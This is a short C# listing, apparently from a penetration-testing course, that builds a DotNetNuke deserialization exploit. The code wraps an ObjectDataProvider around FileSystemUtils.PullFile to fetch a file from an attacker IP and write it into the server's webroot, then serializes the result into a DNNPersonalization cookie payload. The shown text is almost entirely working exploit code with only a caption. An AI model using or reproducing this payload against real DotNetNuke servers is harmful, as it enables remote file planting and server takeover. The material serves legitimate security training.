 01: using System;
02: using System.IO;
03: using System.Xml.Serialization;
04: using DotNetNuke.Common.Utilities;
05: using System.Windows.Data;
06: using System.Collections;
07:
08: namespace ODPSerializer
09: {
10:     class Program
11:     {
12:         static void Main(string[] args)
13:         {
14:             ObjectDataProvider myODP = new ObjectDataProvider();
15:             myODP.ObjectInstance = new FileSystemUtils();
16:             myODP.MethodName = "PullFile";
17:
myODP.MethodParameters.Add("http://192.168.119.120/myODPTest.txt");
18:
myODP.MethodParameters.Add("C:/inetpub/wwwroot/dotnetnuke/PullFileTest.txt");
19:
20:             Hashtable table = new Hashtable();
21:             table["myTableEntry"] = myODP;
22:             String payload = "; DNNPersonalization=" +
XmlUtils.SerializeDictionary(table, "profile");
23:             TextWriter writer = new
StreamWriter("C:\\Users\\Public\\PullFileTest.txt");
24:             writer.Write(payload);
25:             writer.Close();
26:
27:             Console.WriteLine("Done!");
28:         }
29:     }
30: }
Listing 19 - Serialization of the ObjectDataProvider instance